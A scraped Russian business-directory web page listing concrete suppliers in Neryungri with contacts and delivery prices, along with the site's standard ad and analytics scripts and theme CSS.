<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9D%D0%B5%D1%80%D1%8E%D0%BD%D0%B3%D1%80%D0%B8"></span>Компании по продаже бетона Нерюнгри<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с компаниями—производителями строительного бетона и растворов в Нерюнгри возможно в каталоге ниже. При условии, что в городе есть сразу несколько фирм, лучше обзвоните всех поставщиков, ознакомьтесь с предложениями.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>Стройиндустрия</td>
<td>7 (41147) 3-07-13</td>
<td>Нерюнгри — ул. Карла Маркса, 9/4, оф. 62.</td>
</tr>
<tr>
<td>ООО БЕТОН</td>
<td>(41147) 79091</td>
<td style="text-align: center;">&#8212;</td>
</tr>
<tr>
<td>Бетон24</td>
<td>88002002406</td>
<td style="text-align: center;">&#8212;</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-pokrovske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Покровске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Покровске</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-lenske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Ленске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Ленске</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-tommote.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Томмоте" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Томмоте</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-jakutske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Якутске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Якутске</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-oljokminske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Олёкминске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Олёкминске</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-udachnom.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Удачном" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Удачном</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-mirnom-2.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Мирном" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Мирном</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-srednekolymske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Среднеколымске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Среднеколымске</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-aldane.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Алдане" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Алдане</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-njurbe.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Нюрбе" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Нюрбе</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-verhojanske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Верхоянске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Верхоянске</div></div></a><a href="http://betonstroika.ru/yakutiya/kupit-beton-v-viljujske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Вилюйске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Вилюйске</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/yakutiya/kupit-beton-v-nerjungri.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="http://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='1122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css
body_size: 21971
content:


/* reset */

html {
	box-sizing: border-box
}

*, :after, :before {
	box-sizing: inherit
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

:focus {
	outline: 0
}

/* end reset */

/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, time {
	display: block
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden], template {
	display: none
}

a {
	background-color: transparent
}

a:active, a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b, strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0;
	vertical-align: bottom
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible;
	text-transform: inherit
}

button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled], html input[disabled] {
	cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td, th {
	padding: 0
}

/* end normalize */

body {
	color: #362E48;
	background: #FFF;
	font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #f74e6e;
}

a:hover {
	text-decoration: underline;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft, .wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright, .wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1110px;
	margin: 0 auto;
}

.wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

/*.grid__item-1-2
	width "calc(50% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-2-3
	width "calc(66.66666% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-1-3
	width "calc(33.33333% - %s)" % (gap)
	margin 0 (gap / 2)*/

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 220px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 70px;
	margin: 0 calc(50% - 50vw);
}

.header__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 150px;
	margin: 0 -15px;
}

.header__logo {
	position: relative;
	margin: 0 15px;
	padding: 0 0 0 90px;
	text-decoration: none;
}

.header__logo:hover {
	text-decoration: none;
}

.header__logo-image {
	position: absolute;
	top: 50%;
	left: 0;
	width: 65px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header__logo-image img {
	max-width: 100%;
	height: auto;
}

.header__logo-title {
	margin: 0 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #362E48;
	font-size: 24px;
	font-weight: bold;
}

.header__logo-title span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 16px;
}

.header__logo-desc {
	max-width: 210px;
	color: #000000;
	font-size: 17px;
	font-weight: 300;
}

.header__popular {
	position: relative;
	width: 26%;
	margin: 0 15px;
	padding: 0 0 0 40px;
}

.header__popular-headline {
	position: absolute;
	top: 50%;
	left: -35px;
	padding: 0 0 5px;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transform-origin: top center;
	transform-origin: top center;
	color: #F74E6E;
	border-bottom: 1px solid;
	font-size: 10px;
}

.header__popular-title {
	font-size: 16px;
	font-weight: 500;
}

.header__popular-title a {
	color: #362E48;
}

.header__popular-title a:hover {
	color: #4471BB;
}

.search {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 350px;
	height: 45px;
	margin: 33px 15px 0;
	border: 1px solid #E6EBF2;
	border-radius: 10px;
	font-weight: 600;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 51px);
	padding: 0 0 0 20px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(94, 87, 108, .3);
}

.search__input:-ms-input-placeholder {
	color: rgba(94, 87, 108, .3);
}

.search__button {
	width: 51px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 150px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
	-ms-flex-align: end;
	width: 200px;
	height: 54px;
	font-size: 11px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -10px;
}

.header__nav-1 li {
	margin: 3px 10px;
	list-style: none;
}

.header__nav-1 a {
	display: block;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -25px;
	bottom: 0;
	left: -25px;
	height: 70px;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 600;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover>ul {
	display: block;
}

.header__nav-2 a {
	position: relative;
	display: block;
	color: #362E48;
}

.header__nav-2 a:hover {
	text-decoration: none;
}

.header__nav-2>ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2>ul>li>a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	height: 70px;
	padding: 0 25px;
	line-height: 70px;
}

.header__nav-2>ul>li>a:not(:last-child) .header__nav-2-link {
	position: relative;
}

.header__nav-2>ul>li>a:not(:last-child) .header__nav-2-link:after {
	content: '';
	position: absolute;
	bottom: 13px;
	left: 50%;
	width: 11px;
	height: 5px;
	margin-left: -5px;
	background: url('[data-uri]');
}

.header__nav-2>ul>li:hover>a {
	background: #C8DCF9;
}

.header__nav-2 .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	min-width: 100%;
	border-radius: 0 0 7px 7px;
	background: #C8DCF9;
	font-size: 14px;
	font-weight: 500;
}

.header__nav-2 .sub-menu li {
	border-top: 1px solid rgba(255, 255, 255, .07);
}

.header__nav-2 .sub-menu a {
	padding: 11px 25px;
}

.header__nav-2 .sub-menu a:hover {
	background: rgba(255, 255, 255, .2);
}

.header__nav-2-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
